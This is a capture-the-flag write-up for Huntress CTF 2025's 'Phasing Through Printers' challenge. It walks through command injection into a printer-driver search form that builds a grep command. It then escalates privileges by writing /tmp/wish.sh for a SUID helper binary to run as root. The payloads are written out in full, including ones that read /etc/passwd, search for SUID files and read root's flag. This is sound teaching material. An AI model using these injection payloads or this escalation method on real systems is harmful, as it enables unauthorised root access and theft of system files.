Day 15: Phasing Through Printers | Huntress CTF 2025 Write-Up
Huntress CTF 2025 - Day 15: Phasing Through Printers
Exploiting vulnerabilities in websites using XSS, SQL injection, and command injection is some of the most challenging but rewarding experiences. The following is the description for the Day 15 challenge:
I found this printer on the network, and it seems to be running… a weird web page… to search for drivers? Here is some of the code I could dig up.
Escalate your privileges and uncover the flag in the root user’s home directory.
The password to the ZIP archive below isphasing_through_printers.
Initial Analysis
The challenge provided a webpage and a form titled Printer Driver Search. It looks like the purpose for this page is to search for printer drivers.
To start, I reviewed the search.c source code that was provided. It accepts user input from the webform, then decodes the URL encoding to convert hexadecimal values to their ASCII equivalent. For example, in the string passed from the webpage to search.c, a %20 in the URL would be converted to a space.
That decoded input then becomes a shell string like this:
"grep -R -i " + [form_user_input] + " /var/www/html/data/printer_drivers.txt"
The intended purpose of that command is to search the printer_drivers.txt file for a string using grep. However, by adding additional commands into the form on the website, we might be able to do more than just search the printer_drivers.txt file for a driver.
Testing for Command Injection Vulnerability
To test for command injection vulnerabilities, we can attempt to add a simple command to the form and submit it. Going back to the shell string discovered in initial analysis, this form input essentially makes grep search for x, injects a command to retrieve the contents of the /etc/passwd file, and places a # at the end to comment out the /var/www/html/data/printer_drivers.txt file.
x; cat /etc/passwd; #
The output? The website displayed the entire /etc/passwd file, proving that it is vulnerable to command injection.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Attempting to Escalate Privileges
Since the goal is to retrieve the flag from the /root directory, we can do an easy test to see if we have permission to access the /root directory. Using the same payload format as above, we can attempt to grab the contents of /root/flag.txt and redirect standard errors to the standard output by adding 2>&1 to the file (this allows us to see any error messages).
I entered the following text on the form and clicked Search.
x; cat /root/flag.txt 2>&1; #
The output? Unfortunately, we don’t have permissions to the /root directory.
cat: /root/flag.txt: Permission denied
Escalating Privileges
Because we will need escalated privileges for this challenge, I began by searching for files with the SUID bit which yielded an interesting result.
x; find / -perm -4000 2>/dev/null; #
/usr/bin/mount
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chsh
/usr/local/bin/admin_help
All of the files above are pretty standard except for the /usr/local/bin/admin_help binary file. Let’s search it for strings to see if we can find out what it does:
x; strings /usr/local/bin/admin_help; #
/lib64/ld-linux-x86-64.so.2
fgets
puts
perror
setuid
fopen
system
strstr
__libc_start_main
__cxa_finalize
fclose
geteuid
libc.so.6
GLIBC_2.2.5
GLIBC_2.34
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
PTE1
u+UH
/tmp/wisUSH
wish.sh
[]A\
[]A\
Error opening original file
Bad String in File.
Your wish is my command... maybe :)
chmod +x /tmp/wish.sh && /tmp/wish.sh
;*3$"
GCC: (Debian 12.2.0-14+deb12u1) 12.2.0
Scrt1.o

# --- Excess code omitted ---
Interestingly, the line chmod +x /tmp/wish.sh && /tmp/wish.sh from the output above, is used to make the /tmp/wish.sh script executable and immediately run it after. This could be a way to gain access to the /root directory.
With this new find, I attempted to run the binary file and execute the /tmp/wish.sh script. Interestingly, the file does not appear to exist.
x; /usr/local/bin/admin_help /tmp/wish.sh 2>&1; #
Error opening original file: No such file or directory
Your wish is my command... maybe :)
Bad String in File.
Creating the Shell Script
To list the contents of the /tmp directory, I first ran this command. As suspected, there was nothing in the directory.
x; ls -la /tmp/; #
To create the shell script, we will run this command.

x; touch /tmp/wish.sh; #
Since the returned page is blank, we can confirm it was created by running the prior command again. It was successfully created!
Adding Purpose to the Shell Script

To make the script functional, I decided to add two lines. One to specify the bash interpreter, and another to capture the flag in the root directory.
x; echo "#!/bin/bash" >> /tmp/wish.sh 2>&1; #
x; echo "cat /root/flag.txt" >> /tmp/wish.sh 2>&1; #
I confirmed these lines were added by running this command.
x; cat /tmp/wish.sh 2>&1; #
Executing the Payload
Next, to execute this payload! We can run the same command as before.
x; /usr/local/bin/admin_help /tmp/wish.sh 2>&1; #
Unfortunately, we still got an error about Bad String in File. This points to the shell script in /tmp/wish.sh containing unnecessary content. Instead of defining the shell interpreter, I went ahead and made the script a single line by running this command which overwrites the existing file contents due to the single > symbol.
x; echo "cat /root/flag.txt" > /tmp/wish.sh 2>&1; #
I checked the file one last time to make sure it was correct.
x; cat /tmp/wish.sh 2>&1; #
Finding the Flag
After making those changes to the shell script, I executed the payload once more.
x; /usr/local/bin/admin_help /tmp/wish.sh 2>&1; #
And captured the flag which was flag{93541544b91b7d2b9d61e90becbca309}!

Enjoy Reading This Article?
Here are some more articles you might like to read next: